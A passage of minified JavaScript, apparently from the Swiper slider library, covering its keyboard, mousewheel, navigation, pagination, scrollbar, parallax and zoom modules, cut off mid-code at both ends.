s=l[e];0<=s[0]&&s[0]<=u&&0<=s[1]&&s[1]<=m&&(0===s[0]&&0===s[1]||(t=!0))}if(!t)return}p.isHorizontal()?((r||l||n||o)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((l||o)&&!s||(r||n)&&s)&&p.slideNext(),((r||n)&&!s||(l||o)&&s)&&p.slidePrev()):((r||l||d||c)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(l||c)&&p.slideNext(),(r||d)&&p.slidePrev()),u("keyPress",a)}}}function i(){p.keyboard.enabled||(m.addEventListener("keydown",a),p.keyboard.enabled=!0)}function r(){p.keyboard.enabled&&(m.removeEventListener("keydown",a),p.keyboard.enabled=!1)}p.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),s("init",()=>{p.params.keyboard.enabled&&i()}),s("destroy",()=>{p.keyboard.enabled&&r()}),Object.assign(p.keyboard,{enable:i,disable:r})},function(e){let{swiper:c,extendParams:t,on:s,emit:p}=e;const a=X();let u;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),c.mousewheel={enabled:!1};let m,i=g();const h=[];function r(){c.enabled&&(c.mouseEntered=!0)}function l(){c.enabled&&(c.mouseEntered=!1)}function f(e){c.params.mousewheel.thresholdDelta&&e.delta<c.params.mousewheel.thresholdDelta||c.params.mousewheel.thresholdTime&&g()-i<c.params.mousewheel.thresholdTime||6<=e.delta&&g()-i<60||(e.direction<0?c.isEnd&&!c.params.loop||c.animating||(c.slideNext(),p("scroll",e.raw)):c.isBeginning&&!c.params.loop||c.animating||(c.slidePrev(),p("scroll",e.raw)),i=(new a.Date).getTime())}function n(a){let i=a,r=!0;if(c.enabled&&!a.target.closest("."+c.params.mousewheel.noMousewheelClass)){var l=c.params.mousewheel;c.params.cssMode&&i.preventDefault();let e=c.el;const d=(e="container"!==c.params.mousewheel.eventsTarget?document.querySelector(c.params.mousewheel.eventsTarget):e)&&e.contains(i.target);if(!c.mouseEntered&&!d&&!l.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);let t=0;var n=c.rtlTranslate?-1:1,o=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(i);if(l.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*n}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*n:-o.pixelY;if(0===t)return!0;l.invert&&(t=-t);let s=c.getTranslate()+t*l.sensitivity;if((s=s>=c.minTranslate()?c.minTranslate():s)<=c.maxTranslate()&&(s=c.maxTranslate()),(r=!!c.params.loop||!(s===c.minTranslate()||s===c.maxTranslate()))&&c.params.nested&&i.stopPropagation(),c.params.freeMode&&c.params.freeMode.enabled){const a={time:g(),delta:Math.abs(t),direction:Math.sign(t)},r=m&&a.time<m.time+500&&a.delta<=m.delta&&a.direction===m.direction;if(!r){m=void 0;let e=c.getTranslate()+t*l.sensitivity;const g=c.isBeginning,d=c.isEnd;if((e=e>=c.minTranslate()?c.minTranslate():e)<=c.maxTranslate()&&(e=c.maxTranslate()),c.setTransition(0),c.setTranslate(e),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!g&&c.isBeginning||!d&&c.isEnd)&&c.updateSlidesClasses(),c.params.loop&&c.loopFix({direction:a.direction<0?"next":"prev",byMousewheel:!0}),c.params.freeMode.sticky){clearTimeout(u),u=void 0,15<=h.length&&h.shift();const i=h.length?h[h.length-1]:void 0,r=h[0];if(h.push(a),i&&(a.delta>i.delta||a.direction!==i.direction))h.splice(0);else if(15<=h.length&&a.time-r.time<500&&1<=r.delta-a.delta&&a.delta<=6){const i=0<t?.8:.2;m=a,h.splice(0),u=M(()=>{!c.destroyed&&c.params&&c.slideToClosest(c.params.speed,!0,void 0,i)},0)}u=u||M(()=>{!c.destroyed&&c.params&&(m=a,h.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5))},500)}if(r||p("scroll",i),c.params.autoplay&&c.params.autoplay.disableOnInteraction&&c.autoplay.stop(),l.releaseOnEdges&&(e===c.minTranslate()||e===c.maxTranslate()))return!0}}else{const i={time:g(),delta:Math.abs(t),direction:Math.sign(t),raw:a},r=(2<=h.length&&h.shift(),h.length?h[h.length-1]:void 0);if(h.push(i),(!r||i.direction!==r.direction||i.delta>r.delta||i.time>r.time+150)&&f(i),function(e){var t=c.params.mousewheel;if(e.direction<0){if(c.isEnd&&!c.params.loop&&t.releaseOnEdges)return 1}else if(c.isBeginning&&!c.params.loop&&t.releaseOnEdges)return 1}(i))return!0}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1}}function o(e){let t=c.el;(t="container"!==c.params.mousewheel.eventsTarget?document.querySelector(c.params.mousewheel.eventsTarget):t)[e]("mouseenter",r),t[e]("mouseleave",l),t[e]("wheel",n)}function d(){return c.params.cssMode?(c.wrapperEl.removeEventListener("wheel",n),!0):!c.mousewheel.enabled&&(o("addEventListener"),c.mousewheel.enabled=!0)}function v(){return c.params.cssMode?(c.wrapperEl.addEventListener(event,n),!0):!!c.mousewheel.enabled&&(o("removeEventListener"),!(c.mousewheel.enabled=!1))}s("init",()=>{!c.params.mousewheel.enabled&&c.params.cssMode&&v(),c.params.mousewheel.enabled&&d()}),s("destroy",()=>{c.params.cssMode&&d(),c.mousewheel.enabled&&v()}),Object.assign(c.mousewheel,{enable:d,disable:v})},function(e){let{swiper:l,extendParams:t,on:s,emit:n}=e;function i(e){let t;return!(e&&"string"==typeof e&&l.isElement&&(t=l.el.querySelector(e)||l.hostEl.querySelector(e)))&&(e&&("string"==typeof e&&(t=[...document.querySelectorAll(e)]),l.params.uniqueNavElements&&"string"==typeof e&&t&&1<t.length&&1===l.el.querySelectorAll(e).length?t=l.el.querySelector(e):t&&1===t.length&&(t=t[0])),e&&!t)?e:t}function a(e,t){const s=l.params.navigation;(e=O(e)).forEach(e=>{e&&(e.classList[t?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=t),l.params.watchOverflow&&l.enabled&&e.classList[l.isLocked?"add":"remove"](s.lockClass))})}function r(){var{nextEl:e,prevEl:t}=l.navigation;l.params.loop?(a(t,!1),a(e,!1)):(a(t,l.isBeginning&&!l.params.rewind),a(e,l.isEnd&&!l.params.rewind))}function o(e){e.preventDefault(),l.isBeginning&&!l.params.loop&&!l.params.rewind||(l.slidePrev(),n("navigationPrev"))}function d(e){e.preventDefault(),l.isEnd&&!l.params.loop&&!l.params.rewind||(l.slideNext(),n("navigationNext"))}function c(){const s=l.params.navigation;if(l.params.navigation=G(l,l.originalParams.navigation,l.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),s.nextEl||s.prevEl){let e=i(s.nextEl),t=i(s.prevEl);Object.assign(l.navigation,{nextEl:e,prevEl:t}),e=O(e),t=O(t);const a=(e,t)=>{e&&e.addEventListener("click","next"===t?d:o),!l.enabled&&e&&e.classList.add(...s.lockClass.split(" "))};e.forEach(e=>a(e,"next")),t.forEach(e=>a(e,"prev"))}}function p(){let{nextEl:e,prevEl:t}=l.navigation;e=O(e),t=O(t);const s=(e,t)=>{e.removeEventListener("click","next"===t?d:o),e.classList.remove(...l.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),t.forEach(e=>s(e,"prev"))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),l.navigation={nextEl:null,prevEl:null},s("init",()=>{(!1===l.params.navigation.enabled?u:(c(),r))()}),s("toEdge fromEdge lock unlock",()=>{r()}),s("destroy",()=>{p()}),s("enable disable",()=>{var{nextEl:e,prevEl:t}=l.navigation,e=O(e),t=O(t);l.enabled?r():[...e,...t].filter(e=>!!e).forEach(e=>e.classList.add(l.params.navigation.lockClass))}),s("click",(e,t)=>{let{nextEl:s,prevEl:a}=l.navigation;s=O(s),a=O(a);var i=t.target;let r=a.includes(i)||s.includes(i);if(l.isElement&&!r){const e=t.path||t.composedPath&&t.composedPath();e&&(r=e.find(e=>s.includes(e)||a.includes(e)))}if(l.params.navigation.hideOnClick&&!r&&(!(l.pagination&&l.params.pagination&&l.params.pagination.clickable)||l.pagination.el!==i&&!l.pagination.el.contains(i))){let e;s.length?e=s[0].classList.contains(l.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(l.params.navigation.hiddenClass)),n(!0===e?"navigationShow":"navigationHide"),[...s,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(l.params.navigation.hiddenClass))}});const u=()=>{l.el.classList.add(...l.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(l.navigation,{enable:()=>{l.el.classList.remove(...l.params.navigation.navigationDisabledClass.split(" ")),c(),r()},disable:u,update:r,init:c,destroy:p})},function(e){let{swiper:d,extendParams:t,on:s,emit:c}=e;e="swiper-pagination";let p,u=(t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),d.pagination={el:null,bullets:[]},0);function r(){return!d.params.pagination.el||!d.pagination.el||Array.isArray(d.pagination.el)&&0===d.pagination.el.length}function m(e,t){var s=d.params.pagination["bulletActiveClass"];(e=e&&e[("prev"===t?"previous":"next")+"ElementSibling"])&&(e.classList.add(s+"-"+t),(e=e[("prev"===t?"previous":"next")+"ElementSibling"])&&e.classList.add(s+`-${t}-`+t))}function a(e){var t=e.target.closest($(d.params.pagination.bulletClass));if(t){e.preventDefault();var s,a,i,t=P(t)*d.params.slidesPerGroup;if(d.params.loop){if(d.realIndex!==t){s=d.realIndex,a=t;const e=(a%=i=d.slides.length)==1+(s%=i)?"next":a==s-1?"previous":void 0;"next"===e?d.slideNext():"previous"===e?d.slidePrev():d.slideToLoop(t)}}else d.slideTo(t)}}function i(){const l=d.rtl,n=d.params.pagination;if(!r()){let r,e,t=d.pagination.el;t=O(t);const s=(d.virtual&&d.params.virtual.enabled?d.virtual:d).slides.length,o=d.params.loop?Math.ceil(s/d.params.slidesPerGroup):d.snapGrid.length;if(d.params.loop?(e=d.previousRealIndex||0,r=1<d.params.slidesPerGroup?Math.floor(d.realIndex/d.params.slidesPerGroup):d.realIndex):void 0!==d.snapIndex?(r=d.snapIndex,e=d.previousSnapIndex):(e=d.previousIndex||0,r=d.activeIndex||0),"bullets"===n.type&&d.pagination.bullets&&0<d.pagination.bullets.length){const c=d.pagination.bullets;let s,a,i;if(n.dynamicBullets&&(p=L(c[0],d.isHorizontal()?"width":"height",!0),t.forEach(e=>{e.style[d.isHorizontal()?"width":"height"]=p*(n.dynamicMainBullets+4)+"px"}),1<n.dynamicMainBullets&&void 0!==e&&((u+=r-(e||0))>n.dynamicMainBullets-1?u=n.dynamicMainBullets-1:u<0&&(u=0)),s=Math.max(r-u,0),a=s+(Math.min(c.length,n.dynamicMainBullets)-1),i=(a+s)/2),c.forEach(e=>{var t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+n.bulletActiveClass+e)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),1<t.length)c.forEach(e=>{var t=P(e);t===r?e.classList.add(...n.bulletActiveClass.split(" ")):d.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(t>=s&&t<=a&&e.classList.add(...(n.bulletActiveClass+"-main").split(" ")),t===s&&m(e,"prev"),t===a&&m(e,"next"))});else{const l=c[r];if(l&&l.classList.add(...n.bulletActiveClass.split(" ")),d.isElement&&c.forEach((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")}),n.dynamicBullets){const l=c[s],d=c[a];for(let e=s;e<=a;e+=1)c[e]&&c[e].classList.add(...(n.bulletActiveClass+"-main").split(" "));m(l,"prev"),m(d,"next")}}if(n.dynamicBullets){const e=Math.min(c.length,n.dynamicMainBullets+4),t=(p*e-p)/2-i*p,u=l?"right":"left";c.forEach(e=>{e.style[d.isHorizontal()?u:"top"]=t+"px"})}}t.forEach((e,a)=>{if("fraction"===n.type&&(e.querySelectorAll($(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(r+1)}),e.querySelectorAll($(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(o)})),"progressbar"===n.type){var i=n.progressbarOpposite?d.isHorizontal()?"vertical":"horizontal":d.isHorizontal()?"horizontal":"vertical";const a=(r+1)/o;let t=1,s=1;"horizontal"==i?t=a:s=a,e.querySelectorAll($(n.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${t}) scaleY(${s})`,e.style.transitionDuration=d.params.speed+"ms"})}"custom"===n.type&&n.renderCustom?(D(e,n.renderCustom(d,r+1,o)),0===a&&c("paginationRender",e)):(0===a&&c("paginationRender",e),c("paginationUpdate",e)),d.params.watchOverflow&&d.enabled&&e.classList[d.isLocked?"add":"remove"](n.lockClass)})}}function l(){const a=d.params.pagination;if(!r()){var i=d.virtual&&d.params.virtual.enabled?d.virtual.slides.length:d.grid&&1<d.params.grid.rows?d.slides.length/Math.ceil(d.params.grid.rows):d.slides.length;let e=d.pagination.el,s=(e=O(e),"");if("bullets"===a.type){let t=d.params.loop?Math.ceil(i/d.params.slidesPerGroup):d.snapGrid.length;d.params.freeMode&&d.params.freeMode.enabled&&t>i&&(t=i);for(let e=0;e<t;e+=1)a.renderBullet?s+=a.renderBullet.call(d,e,a.bulletClass):s+=`<${a.bulletElement} ${d.isElement?'part="bullet"':""} class="${a.bulletClass}"></${a.bulletElement}>`}"fraction"===a.type&&(s=a.renderFraction?a.renderFraction.call(d,a.currentClass,a.totalClass):`<span class="${a.currentClass}"></span> / <span class="${a.totalClass}"></span>`),"progressbar"===a.type&&(s=a.renderProgressbar?a.renderProgressbar.call(d,a.progressbarFillClass):`<span class="${a.progressbarFillClass}"></span>`),d.pagination.bullets=[],e.forEach(e=>{"custom"!==a.type&&D(e,s||""),"bullets"===a.type&&d.pagination.bullets.push(...e.querySelectorAll($(a.bulletClass)))}),"custom"!==a.type&&c("paginationRender",e[0])}}function n(){d.params.pagination=G(d,d.originalParams.pagination,d.params.pagination,{el:"swiper-pagination"});const t=d.params.pagination;if(t.el){let e;(e=(e=(e="string"==typeof t.el&&d.isElement?d.el.querySelector(t.el):e)||"string"!=typeof t.el?e:[...document.querySelectorAll(t.el)])||t.el)&&0!==e.length&&(d.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(e)&&1<e.length&&(1<(e=[...d.el.querySelectorAll(t.el)]).length&&(e=e.find(e=>N(e,".swiper")[0]===d.el))),Array.isArray(e)&&1===e.length&&(e=e[0]),Object.assign(d.pagination,{el:e}),(e=O(e)).forEach(e=>{"bullets"===t.type&&t.clickable&&e.classList.add(...(t.clickableClass||"").split(" ")),e.classList.add(t.modifierClass+t.type),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.classList.add(""+t.modifierClass+t.type+"-dynamic"),u=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.classList.add(t.progressbarOppositeClass),t.clickable&&e.addEventListener("click",a),d.enabled||e.classList.add(t.lockClass)}))}}function o(){const t=d.params.pagination;if(!r()){let e=d.pagination.el;e&&(e=O(e)).forEach(e=>{e.classList.remove(t.hiddenClass),e.classList.remove(t.modifierClass+t.type),e.classList.remove(d.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(e.classList.remove(...(t.clickableClass||"").split(" ")),e.removeEventListener("click",a))}),d.pagination.bullets&&d.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" ")))}}s("changeDirection",()=>{if(d.pagination&&d.pagination.el){const t=d.params.pagination;let e=d.pagination["el"];(e=O(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),s("init",()=>{(!1===d.params.pagination.enabled?h:(n(),l(),i))()}),s("activeIndexChange",()=>{void 0===d.snapIndex&&i()}),s("snapIndexChange",()=>{i()}),s("snapGridLengthChange",()=>{l(),i()}),s("destroy",()=>{o()}),s("enable disable",()=>{let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList[d.enabled?"remove":"add"](d.params.pagination.lockClass))}),s("lock unlock",()=>{i()}),s("click",(e,t)=>{const s=t.target,a=O(d.pagination.el);if(d.params.pagination.el&&d.params.pagination.hideOnClick&&a&&0<a.length&&!s.classList.contains(d.params.pagination.bulletClass)&&(!d.navigation||!(d.navigation.nextEl&&s===d.navigation.nextEl||d.navigation.prevEl&&s===d.navigation.prevEl))){const e=a[0].classList.contains(d.params.pagination.hiddenClass);c(!0===e?"paginationShow":"paginationHide"),a.forEach(e=>e.classList.toggle(d.params.pagination.hiddenClass))}});const h=()=>{d.el.classList.add(d.params.pagination.paginationDisabledClass);let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList.add(d.params.pagination.paginationDisabledClass)),o()};Object.assign(d.pagination,{enable:()=>{d.el.classList.remove(d.params.pagination.paginationDisabledClass);let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList.remove(d.params.pagination.paginationDisabledClass)),n(),l(),i()},disable:h,render:l,update:i,init:n,destroy:o})},function(e){let{swiper:o,extendParams:t,on:s,emit:l}=e;const n=I();let d,c,p,a,u=!1,m=null,h=null;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){const{scrollbar:s,rtlTranslate:a}=o,{dragEl:i,el:r}=s,l=o.params.scrollbar,n=o.params.loop?o.progressLoop:o.progress;let e=c,t=(p-c)*n;a?0<(t=-t)?(e=c-t,t=0):-t+c>p&&(e=p+t):t<0?(e=c+t,t=0):t+c>p&&(e=p-t),o.isHorizontal()?(i.style.transform=`translate3d(${t}px, 0, 0)`,i.style.width=e+"px"):(i.style.transform=`translate3d(0px, ${t}px, 0)`,i.style.height=e+"px"),l.hide&&(clearTimeout(m),r.style.opacity=1,m=setTimeout(()=>{r.style.opacity=0,r.style.transitionDuration="400ms"},1e3))}}function r(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{dragEl:t,el:s}=e;t.style.width="",t.style.height="",p=o.isHorizontal()?s.offsetWidth:s.offsetHeight,a=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),c="auto"===o.params.scrollbar.dragSize?p*a:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t.style.width=c+"px":t.style.height=c+"px",s.style.display=1<=a?"none":"",o.params.scrollbar.hide&&(s.style.opacity=0),o.params.watchOverflow&&o.enabled&&e.el.classList[o.isLocked?"add":"remove"](o.params.scrollbar.lockClass)}}function f(e){return o.isHorizontal()?e.clientX:e.clientY}function v(e){var{scrollbar:t,rtlTranslate:s}=o,t=t["el"];let a;a=(f(e)-H(t)[o.isHorizontal()?"left":"top"]-(null!==d?d:c/2))/(p-c),a=Math.max(Math.min(a,1),0),s&&(a=1-a);e=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*a;o.updateProgress(e),o.setTranslate(e),o.updateActiveIndex(),o.updateSlidesClasses()}function g(e){const t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o,{el:i,dragEl:r}=s;u=!0,d=e.target===r?f(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.style.transitionDuration="100ms",r.style.transitionDuration="100ms",v(e),clearTimeout(h),i.style.transitionDuration="0ms",t.hide&&(i.style.opacity=1),o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="none"),l("scrollbarDragStart",e)}function w(e){const{scrollbar:t,wrapperEl:s}=o,{el:a,dragEl:i}=t;u&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),s.style.transitionDuration="0ms",a.style.transitionDuration="0ms",i.style.transitionDuration="0ms",l("scrollbarDragMove",e))}function b(e){const t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o,i=s["el"];u&&(u=!1,o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="",a.style.transitionDuration=""),t.hide&&(clearTimeout(h),h=M(()=>{i.style.opacity=0,i.style.transitionDuration="400ms"},1e3)),l("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function y(e){var{scrollbar:t,params:s}=o,t=t.el;if(t){const a=t,i=!!s.passiveListeners&&{passive:!1,capture:!1},r=!!s.passiveListeners&&{passive:!0,capture:!1};a&&(t="on"===e?"addEventListener":"removeEventListener",a[t]("pointerdown",g,i),n[t]("pointermove",w,i),n[t]("pointerup",b,r))}}function E(){const{scrollbar:s,el:a}=o;o.params.scrollbar=G(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var i=o.params.scrollbar;if(i.el){let e,t;if((e="string"==typeof i.el&&o.isElement?o.el.querySelector(i.el):e)||"string"!=typeof i.el)e=e||i.el;else if(!(e=n.querySelectorAll(i.el)).length)return;(e=0<(e=o.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&1===a.querySelectorAll(i.el).length?a.querySelector(i.el):e).length?e[0]:e).classList.add(o.isHorizontal()?i.horizontalClass:i.verticalClass),e&&((t=e.querySelector($(o.params.scrollbar.dragClass)))||(t=k("div",o.params.scrollbar.dragClass),e.append(t))),Object.assign(s,{el:e,dragEl:t}),i.draggable&&o.params.scrollbar.el&&o.scrollbar.el&&y("on"),e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}}function x(){const e=o.params.scrollbar,t=o.scrollbar.el;t&&t.classList.remove(...T(o.isHorizontal()?e.horizontalClass:e.verticalClass)),o.params.scrollbar.el&&o.scrollbar.el&&y("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),o.scrollbar={el:null,dragEl:null},s("changeDirection",()=>{if(o.scrollbar&&o.scrollbar.el){const t=o.params.scrollbar;let e=o.scrollbar["el"];(e=O(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(o.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),s("init",()=>{(!1===o.params.scrollbar.enabled?S:(E(),r(),i))()}),s("update resize observerUpdate lock unlock changeDirection",()=>{r()}),s("setTranslate",()=>{i()}),s("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&(o.scrollbar.dragEl.style.transitionDuration=t+"ms")}),s("enable disable",()=>{const e=o.scrollbar["el"];e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}),s("destroy",()=>{x()});const S=()=>{o.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),x()};Object.assign(o.scrollbar,{enable:()=>{o.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),E(),r(),i()},disable:S,updateSize:r,setTranslate:i,init:E,destroy:x})},function(e){let{swiper:c,extendParams:t,on:s}=e;t({parallax:{enabled:!1}});const l="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(e,t)=>{var s=c["rtl"],s=s?-1:1,a=e.getAttribute("data-swiper-parallax")||"0";let i=e.getAttribute("data-swiper-parallax-x"),r=e.getAttribute("data-swiper-parallax-y");var l=e.getAttribute("data-swiper-parallax-scale"),n=e.getAttribute("data-swiper-parallax-opacity"),o=e.getAttribute("data-swiper-parallax-rotate");if(i||r?(i=i||"0",r=r||"0"):c.isHorizontal()?(i=a,r="0"):(r=a,i="0"),i=0<=i.indexOf("%")?parseInt(i,10)*t*s+"%":i*t*s+"px",r=0<=r.indexOf("%")?parseInt(r,10)*t+"%":r*t+"px",null!=n){const c=n-(n-1)*(1-Math.abs(t));e.style.opacity=c}let d=`translate3d(${i}, ${r}, 0px)`;null!=l&&(d+=` scale(${l-(l-1)*(1-Math.abs(t))})`),o&&null!=o&&(d+=` rotate(${o*t*-1}deg)`),e.style.transform=d},a=()=>{const{el:e,slides:t,progress:a,snapGrid:i}=c,s=Y(e,l);c.isElement&&s.push(...Y(c.hostEl,l)),s.forEach(e=>{r(e,a)}),t.forEach((e,t)=>{let s=e.progress;1<c.params.slidesPerGroup&&"auto"!==c.params.slidesPerView&&(s+=Math.ceil(t/2)-a*(i.length-1)),s=Math.min(Math.max(s,-1),1),e.querySelectorAll(l+", [data-swiper-parallax-rotate]").forEach(e=>{r(e,s)})})};s("beforeInit",()=>{c.params.parallax.enabled&&(c.params.watchSlidesProgress=!0,c.originalParams.watchSlidesProgress=!0)}),s("init",()=>{c.params.parallax.enabled&&a()}),s("setTranslate",()=>{c.params.parallax.enabled&&a()}),s("setTransition",(e,t)=>{if(c.params.parallax.enabled){var s=t;void 0===s&&(s=c.params.speed);const{el:a,hostEl:i}=c,r=[...a.querySelectorAll(l)];c.isElement&&r.push(...i.querySelectorAll(l)),r.forEach(e=>{let t=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||s;0===s&&(t=0),e.style.transitionDuration=t+"ms"})}})},function(e){let{swiper:T,extendParams:t,on:s,emit:a}=e;const M=X();t({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),T.zoom={enabled:!1};let C=1,r=!1,o=!1,d={x:0,y:0};const c=-3;let i,l;const n=[],P={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},L={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},p={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let u,m=1;function h(){var e,t,s,a;return n.length<2?1:(e=n[0].pageX,t=n[0].pageY,s=n[1].pageX,a=n[1].pageY,Math.sqrt((s-e)**2+(a-t)**2))}function I(){const e=T.params.zoom,t=P.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&P.imageEl&&P.imageEl.naturalWidth){const e=P.imageEl.naturalWidth/P.imageEl.offsetWidth;return Math.min(e,t)}return t}function f(t){var e=T.isElement?"swiper-slide":"."+T.params.slideClass;return t.target.matches(e)||0<T.slides.filter(e=>e.contains(t.target)).length}function v(t){var e="."+T.params.zoom.containerClass;return t.target.matches(e)||0<[...T.hostEl.querySelectorAll(e)].filter(e=>e.contains(t.target)).length}function g(t){if("mouse"===t.pointerType&&n.splice(0,n.length),f(t)){var s=T.params.zoom;if(i=!1,l=!1,n.push(t),!(n.length<2)){if(i=!0,P.scaleStart=h(),!P.slideEl){P.slideEl=t.target.closest(`.${T.params.slideClass}, swiper-slide`),P.slideEl||(P.slideEl=T.slides[T.activeIndex]);let e=P.slideEl.querySelector("."+s.containerClass);if(e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+s.containerClass)[0]:void 0,!P.imageWrapEl)return void(P.imageEl=void 0);P.maxRatio=I()}if(P.imageEl){const[t,T]=n.length<2?{x:null,y:null}:(s=P.imageEl.getBoundingClientRect(),[(n[0].pageX+(n[1].pageX-n[0].pageX)/2-s.x-M.scrollX)/C,(n[0].pageY+(n[1].pageY-n[0].pageY)/2-s.y-M.scrollY)/C]);P.originX=t,P.originY=T,P.imageEl.style.transitionDuration="0ms"}r=!0}}}function w(t){if(f(t)){const 